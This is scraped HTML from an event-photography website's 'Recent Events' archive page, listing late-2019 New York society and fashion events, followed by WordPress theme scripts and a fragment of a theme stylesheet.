                <div class="td-module-thumb"><a href="http://carasella.com/11-10-19-luxe-fiandre-hosted-cocktail-in-nyc/" rel="bookmark" class="td-image-wrap" title="11-10-19 LUXE &#038; Fiandre Hosted Cocktail in NYC"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-10-19-LUXE-Fiandre-Cocktail-Party-NYC-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-10-19-LUXE-Fiandre-Cocktail-Party-NYC-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-10-19-LUXE-Fiandre-Cocktail-Party-NYC-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11-10-19 LUXE &#038; Fiandre Hosted Cocktail in NYC" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-10-19-luxe-fiandre-hosted-cocktail-in-nyc/" rel="bookmark" title="11-10-19 LUXE &#038; Fiandre Hosted Cocktail in NYC">11-10-19 LUXE &#038; Fiandre Hosted Cocktail in NYC</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-10T03:52:58+00:00" >November 10, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-10-19-luxe-fiandre-hosted-cocktail-in-nyc/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-07-19-luisa-beccaria-x-artemest-tabletop-collection-launch/" rel="bookmark" class="td-image-wrap" title="11-07-19 Luisa Beccaria X Artemest Tabletop Collection Launch"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-7-19-Luisa-Beccaria-Artemest-Collection-Launch-324x160.png"   alt="" title="11-07-19 Luisa Beccaria X Artemest Tabletop Collection Launch" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-07-19-luisa-beccaria-x-artemest-tabletop-collection-launch/" rel="bookmark" title="11-07-19 Luisa Beccaria X Artemest Tabletop Collection Launch">11-07-19 Luisa Beccaria X Artemest Tabletop Collection Launch</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T04:09:21+00:00" >November 7, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-07-19-luisa-beccaria-x-artemest-tabletop-collection-launch/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-06-19-bloomingdales-holiday-window-installation-reveal/" rel="bookmark" class="td-image-wrap" title="11-06-19 Bloomingdale&#8217;s Holiday Window Installation &#038; Reveal"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-6-19-Bloomingdale-Holiday-Window-Installation-Reveal-324x160.png"   alt="" title="11-06-19 Bloomingdale&#8217;s Holiday Window Installation &#038; Reveal" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-06-19-bloomingdales-holiday-window-installation-reveal/" rel="bookmark" title="11-06-19 Bloomingdale&#8217;s Holiday Window Installation &#038; Reveal">11-06-19 Bloomingdale&#8217;s Holiday Window Installation &#038; Reveal</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-06T21:51:00+00:00" >November 6, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-06-19-bloomingdales-holiday-window-installation-reveal/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-05-19-flora-miller-biddle-library-dedication/" rel="bookmark" class="td-image-wrap" title="11-05-19 Flora Miller Biddle Library Dedication"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-5-19-Flora-Miller-Biddle-Library-Dedication-324x160.png"   alt="" title="11-05-19 Flora Miller Biddle Library Dedication" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-05-19-flora-miller-biddle-library-dedication/" rel="bookmark" title="11-05-19 Flora Miller Biddle Library Dedication">11-05-19 Flora Miller Biddle Library Dedication</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T04:16:21+00:00" >November 5, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-05-19-flora-miller-biddle-library-dedication/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/11-04-19-legal-action-center-arthur-liman-public-interest/" rel="bookmark" class="td-image-wrap" title="11-04-19 Legal Action Center Arthur Liman Public Interest"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-4-19-Legal-Action-Center-Arthur-Liman-Public-Interest-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-4-19-Legal-Action-Center-Arthur-Liman-Public-Interest-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/11-4-19-Legal-Action-Center-Arthur-Liman-Public-Interest-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="11-04-19 Legal Action Center Arthur Liman Public Interest" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/11-04-19-legal-action-center-arthur-liman-public-interest/" rel="bookmark" title="11-04-19 Legal Action Center Arthur Liman Public Interest">11-04-19 Legal Action Center Arthur Liman Public Interest</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T04:27:26+00:00" >November 4, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/11-04-19-legal-action-center-arthur-liman-public-interest/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://carasella.com/10-31-19-halloween-at-the-whitney-museum/" rel="bookmark" class="td-image-wrap" title="10-31-19 Halloween at The Whitney Museum"><img width="324" height="160" class="entry-thumb" src="http://carasella.com/carasellacom/wp-content/uploads/2020/01/10-31-19-Halloween-The-Whitney-324x160.png"  srcset="http://carasella.com/carasellacom/wp-content/uploads/2020/01/10-31-19-Halloween-The-Whitney-324x160.png 324w, http://carasella.com/carasellacom/wp-content/uploads/2020/01/10-31-19-Halloween-The-Whitney-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Halloween at The Whitney Museum" title="10-31-19 Halloween at The Whitney Museum" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://carasella.com/10-31-19-halloween-at-the-whitney-museum/" rel="bookmark" title="10-31-19 Halloween at The Whitney Museum">10-31-19 Halloween at The Whitney Museum</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://carasella.com/author/contentmanager/">contentmanager</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-31T04:21:22+00:00" >October 31, 2019</time></span>                <div class="td-module-comments"><a href="http://carasella.com/10-31-19-halloween-at-the-whitney-museum/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="http://carasella.com/category/recent-events/page/7/" ><i class="td-icon-menu-left"></i></a><a href="http://carasella.com/category/recent-events/" class="first" title="1">1</a><span class="extend">...</span><a href="http://carasella.com/category/recent-events/page/7/" class="page" title="7">7</a><span class="current">8</span><a href="http://carasella.com/category/recent-events/page/9/" class="page" title="9">9</a><span class="extend">...</span><a href="http://carasella.com/category/recent-events/page/13/" class="last" title="13">13</a><a href="http://carasella.com/category/recent-events/page/9/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 8 of 13</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_5 widget widget_search"><form method="get" class="td-search-form-widget" action="http://carasella.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>		<aside class="td_block_template_5 widget widget_recent_entries">		<h4 class="td-block-title"><span>Recent Posts</span></h4>		<ul>
											<li>
					<a href="http://carasella.com/barbie-the-carousel-bloomingdales/">BARBIE @ THE CAROUSEL BLOOMINGDALE&#8217;S</a>
									</li>
											<li>
					<a href="http://carasella.com/supima-design-competition-virtual-muslin-fitting-behind-the-scenes-splashlight-studios/">SUPIMA DESIGN COMPETITION VIRTUAL MUSLIN FITTING &#038; BEHIND THE SCENES / SPLASHLIGHT STUDIOS</a>
									</li>
											<li>
					<a href="http://carasella.com/the-guest-by-lladro-an-evening-to-celebrate-nyc-x-design-winners-lladro-boutique/">THE GUEST BY LLADRO / AN EVENING TO CELEBRATE NYC X DESIGN WINNERS / LLADRO BOUTIQUE</a>
									</li>
											<li>
					<a href="http://carasella.com/barbour-alexa-chung-launch-celebration-mar-12-2020-2/">AFRICA FASHION OPENING NIGHT &#038; RECEPTION @ BROOKLYN MUSEUM</a>
									</li>
											<li>
					<a href="http://carasella.com/austin-cocktails-pickleball-event/">AUSTIN COCKTAILS PICKLEBALL EVENT</a>
									</li>
					</ul>
		</aside><aside class="td_block_template_5 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>		<ul>
				<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="http://carasella.com/category/recent-events/">Recent Events</a>
</li>
		</ul>
			</aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget"><h4 class="td-block-title"><span>Photos Galleries</span></h4>

</div>
</div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697501206f0b9" class="tdc-zone"><div class="tdc_zone td_uid_9_697501206f0bf_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_9_697501206f0bf_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_697501206f248" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_697501206f24c_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_697501206f24c_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_697501206f24c_rand{
padding-top:100px !important;
position:relative;
}

.td_uid_10_697501206f24c_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_10_697501206f24c_rand{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_10_697501206f24c_rand{
padding-top:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697501206f24c_rand{
padding-top:50px !important;
}
}

</style>
<div class="td_uid_2_697501206f248_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_697501206f248_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://carasella.com/carasellacom/wp-content/uploads/2019/07/xxx_city_xxx.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_697501206f248_rand_style{
background-color:#ffffff !important;
}
 
.td_uid_2_697501206f248_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0.6), rgba(255,255,255,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_697501206f427_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_697501206f427_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_12_697501206f540_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_697501206f540_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_12_697501206f540_rand{
margin-top:20px !important;
margin-bottom:20px !important;
padding-top:20px !important;
padding-bottom:20px !important;
z-index:2 !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_12_697501206f540_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_4_697501206f53c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_4_697501206f53c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://carasella.com/carasellacom/wp-content/uploads/2019/07/xxx_dots_xxx.png") !important;
background-repeat:repeat !important;
opacity:0.1 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner td_uid_13_697501206f686_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_697501206f686_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_14_697501206f820_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_14_697501206f820" >
<style>

/* inline tdc_css att */

.td_uid_14_697501206f820_rand{
margin-right:50px !important;
margin-bottom:0px !important;
margin-left:50px !important;
width:220px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_14_697501206f820_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_14_697501206f820_rand{
margin-right:20px !important;
margin-left:20px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_14_697501206f820_rand{
margin-bottom:20px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697501206f820_rand{
margin-right:0px !important;
margin-bottom:20px !important;
margin-left:0px !important;
}
}

</style>
<style>
.td_uid_15_6975012070087 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_15_6975012070087 .tds-title {
				    margin-top: -3px;
				}
				
				
				.td_uid_15_6975012070087 .tds-title {
				    margin-bottom: -24px;
				}
				
				
				.td_uid_15_6975012070087 .tdm-descr {
				    margin-bottom: 0px;
				}
				
				
				.td_uid_15_6975012070087 .tdm-descr {
				    color: #000000;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_15_6975012070087"><div class="tdm-col-icon">
<style>
.td_uid_16_697501207018a {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_16_697501207018a:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_16_697501207018a:before {
					background: -webkit-linear-gradient(90deg,#fcd200,#f9b800);background: linear-gradient(90deg,#fcd200,#f9b800);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}
				.td-md-is-ios .td_uid_16_697501207018a:before {
					-webkit-text-fill-color: initial;
				}
				html[class*='ie'] .td_uid_16_697501207018a:before,
				.td-md-is-ios .td_uid_16_697501207018a:before {
				    background: none;
					color: #f9b800;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone td_uid_16_697501207018a td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_17_697501207062c .tdm-title {
					color: #606060;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_17_697501207062c"><h3 class="tdm-title tdm-title-xxsm">Phone number:</h3></div><p class="tdm-descr td-fix-index"><a href="tel:(757) 619 1176"><span style="color: #000;">(757) 619 1176</span></a></p></div></div><style>.td_uid_14_697501206f820_rand .tds-icon-box .tds-icon {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_14_697501206f820_rand .tds-icon-box .tds-icon {
				    width: 50px;
				    height: 50px;
				    line-height: 50px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_18_6975012071075_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_18_6975012071075" >
<style>

/* inline tdc_css att */

.td_uid_18_6975012071075_rand{
margin-bottom:0px !important;
margin-left:50px !important;
width:220px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_18_6975012071075_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_6975012071075_rand{
margin-left:20px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_6975012071075_rand{
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6975012071075_rand{
margin-left:0px !important;
}
}

</style>
<style>
.td_uid_19_6975012071798 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_19_6975012071798 .tds-title {
				    margin-top: -3px;
				}
				
				
				.td_uid_19_6975012071798 .tds-title {
				    margin-bottom: -24px;
				}
				
				
				.td_uid_19_6975012071798 .tdm-descr {
				    margin-bottom: 0px;
				}
				
				
				.td_uid_19_6975012071798 .tdm-descr {
				    color: #000000;			  
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_19_6975012071798"><div class="tdm-col-icon">
<style>
.td_uid_20_69750120717a5 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_20_69750120717a5:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_20_69750120717a5:before {
					background: -webkit-linear-gradient(90deg,#fcd200,#f9b800);background: linear-gradient(90deg,#fcd200,#f9b800);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}
				.td-md-is-ios .td_uid_20_69750120717a5:before {
					-webkit-text-fill-color: initial;
				}
				html[class*='ie'] .td_uid_20_69750120717a5:before,
				.td-md-is-ios .td_uid_20_69750120717a5:before {
				    background: none;
					color: #f9b800;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-sms-phone td_uid_20_69750120717a5 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .td_uid_21_6975012071b05 .tdm-title {
					color: #606060;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_21_6975012071b05"><h3 class="tdm-title tdm-title-xxsm">E-mail us:</h3></div><p class="tdm-descr td-fix-index">bookings@carasella.com</p></div></div><style>.td_uid_18_6975012071075_rand .tds-icon-box .tds-icon {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_18_6975012071075_rand .tds-icon-box .tds-icon {
				    width: 50px;
				    height: 50px;
				    line-height: 50px;
				}</style></div></div></div></div></div><div class="vc_row_inner td_uid_22_69750120723f9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_22_69750120723f9_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_22_69750120723f9_rand .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

                
                .td_uid_22_69750120723f9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_22_69750120723f9_rand{
margin-bottom:20px !important;
}

.td_uid_22_69750120723f9_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_23_6975012072512_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_23_6975012072512_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_23_6975012072512_rand{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials td_uid_24_6975012072677_rand tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_24_6975012072677" >
<style>

/* inline tdc_css att */

.td_uid_24_6975012072677_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6975012072677_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.td_uid_25_6975012072d5c .tdm-social-item i {
					font-size: 18px;
					vertical-align: middle;
				}
				.td_uid_25_6975012072d5c .tdm-social-item i.td-icon-twitter,
				.td_uid_25_6975012072d5c .tdm-social-item i.td-icon-linkedin,
				.td_uid_25_6975012072d5c .tdm-social-item i.td-icon-pinterest,
				.td_uid_25_6975012072d5c .tdm-social-item i.td-icon-blogger,
				.td_uid_25_6975012072d5c .tdm-social-item i.td-icon-vimeo {
					font-size: 14.4px;
				}
				
				.td_uid_25_6975012072d5c .tdm-social-item {
					width: 36px;
					height: 36px;
				}
				.td_uid_25_6975012072d5c .tdm-social-item i {
					line-height: 36px;
				}
				
				.td_uid_25_6975012072d5c .tdm-social-item {
				    margin: 5px 10px 5px 0;
				}
				
				.td_uid_25_6975012072d5c .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_25_6975012072d5c .tdm-social-item i,
				.tds-team-member2 .td_uid_25_6975012072d5c.tds-social1 .tdm-social-item i {
					color: #000000;
				}
				
				.td_uid_25_6975012072d5c .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_25_6975012072d5c.tds-social1 .tdm-social-item:hover i {
					color: #f9b800;
				}
				
				
				
				.td_uid_25_6975012072d5c .tdm-social-text {
					display: none;
				}
				
                
				.td_uid_25_6975012072d5c .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_25_6975012072d5c .tdm-social-text {
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 td_uid_25_6975012072d5c"></div></div></div></div></div><div class="vc_column_inner td_uid_26_6975012073056_rand  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_26_6975012073056_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_27_69750120731bb_rand tdm-content-horiz-right td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_27_69750120731bb" >
<style>

/* inline tdc_css att */

.td_uid_27_69750120731bb_rand{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:7px !important;
z-index:2 !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_27_69750120731bb_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_69750120731bb_rand .tdm-descr {
                    color: #000000;
                }
</style><p class="tdm-descr"><span style="font-size:14px; line-height: 18px; font-weight: 600; display: inline-block;">© 2023 Matthew Carasella. All rights reserved.</span></p></div></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6975012073ceb
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/carasella.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://carasella.com/carasellacom/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/construction/demo_style.css?ver=9.7.3
body_size: 3468
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.td-construction {
  /* responsive portrait phone */
}
.td-construction .td-main-menu-logo img {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-construction .td-main-menu-logo img {
    max-height: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-construction .td-main-menu-logo img {
    max-height: 30px;
  }
}
@media (max-width: 767px) {
  .td-construction .td-main-menu-logo img {
    max-height: 30px;
  }
}
.td-construction .td-header-wrap .td-affix .td-main-menu-logo img {
  max-height: 30px !important;
}
.td-construction a[href^="tel"] {
  color: inherit;
}
.td-construction .td_block_template_13 .td-block-subtitle {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .td_block_template_13 .td-block-subtitle {
    font-size: 52px;
    bottom: -8px;
  }
}
.td-construction .tds-icon-box2 .tdm-title-md {
  font-size: 23px;
  line-height: 32px;
}
.td-construction .tdm_block_team_member .tdm-member-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm_block_team_member .tdm-member-image {
    margin-bottom: 0;
  }
}
.td-construction .tdm-title-sm {
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm-title-sm {
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
  }
}
.td-construction .tdm-title-bg {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-construction .tdm-title-bg {
    font-size: 28px;
    line-height: 34px;
  }
}
.td-construction .td-instagram-black .td-instagram-image {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.td-construction .td-instagram-black a:hover .td-instagram-image {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.td-construction .tdm-counter-wrap .tdm-counter-number {
  font-size: 70px;
  line-height: 70px;
}
@media (min-width: 767px) {
  .td-construction .tdm-header-style-2 .td-logo-in-menu {
    left: 0;
  }
}
.td-construction.tdm-menu-active-style2 .sf-menu > li > a:after {
  height: 2px;
}
.td-construction.page-template-page-pagebuilder-overlay {
  /* responsive portrait phone */
}
.td-construction.page-template-page-pagebuilder-overlay .td-header-menu-wrap-full {
  background-color: transparent;
}
@media (max-width: 767px) {
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full,
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap {
    background-color: transparent !important;
  }
  .td-construction.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-main-menu.td-affix,
